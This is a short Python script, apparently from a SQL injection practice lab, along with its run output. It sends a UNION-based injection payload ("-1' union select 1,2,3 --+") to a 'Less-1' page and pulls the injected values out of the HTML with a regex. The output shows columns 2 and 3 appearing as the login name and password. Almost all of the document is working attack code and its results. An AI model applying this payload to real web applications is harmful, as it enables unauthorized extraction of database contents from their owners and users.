 2
3 import requests
4 import re
5
6 url = "http://www.sql.com/Less-1/?id=-1\'";
7
8 payloads = " union select 1,2,3 --+"
9
10 headers = {
11 'Host': 'www.sql.com',
12 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
13 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
14 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
15 'Accept-Encoding': 'gzip, deflate'
16
17 }
18
19 r = requests.get(url+payloads,headers=headers)
20
21 result = re.findall('<font.*?>(.*?)</font>',r.text)
22
23 print(result)
24
[' Dhakkan ', 'Your Login name:2<br>Your Password:3']
[Finished in 1.4s]